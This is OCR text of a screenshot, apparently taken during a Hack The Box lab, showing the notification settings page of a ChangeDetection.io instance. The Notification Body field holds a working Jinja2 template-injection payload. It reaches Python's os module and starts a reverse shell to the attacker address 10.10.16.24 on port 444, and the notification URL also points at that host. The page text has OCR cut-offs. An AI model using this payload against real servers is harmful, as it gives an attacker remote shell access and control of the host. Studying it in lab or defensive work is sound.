 Change Detection
172.17.0.2:5000/settings#notifications
kmarks… Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
ETECTION.IO GROUPS SETTINGS IMPORT BACKUP LOG
General Notifications Fetching Global Filters API CAPTCHA & Proxies
Notification URL List
get://10.10.16.24:8082/notification
Use AppRise URLs for notification to just about any service! Please read the notification services wiki here for important configuration notes.
discord:// (or https://discord.com/api/webhooks...)) only supports a maximum 2,000 characters of notification text, including the title.
tgram:// bots can't send messages to other bots, so you should specify chat ID of non-bot user.
tgram:// only supports very limited HTML and can fail when extra tags are sent, read more here (or use plaintext/markdown format)
gets://, posts://, puts://, deletes:// for direct API calls (or omit the "s" for non-SSL ie get://) more help here
Accepts the {{token}} placeholders listed below
Send test notification Notification debug logs
Notification Title
ChangeDetection.io Notification - {{watch_url}}
Title for all notifications
Notification Body
{% for x in ().__class__.__base__.__subclasses__() %}{% if "warning" in x.__name__ %}{{x()._module.__builtins__['__import__']('os').popen("python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"10.10.16.24\",444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\", \"-i\"]);'")}}{%endif%}{% endfor %}
Body for all notifications - You can use Jinja2 templating in the notification title, body and URL, and tokens from below.
Show token/placeholders
Notification format
Text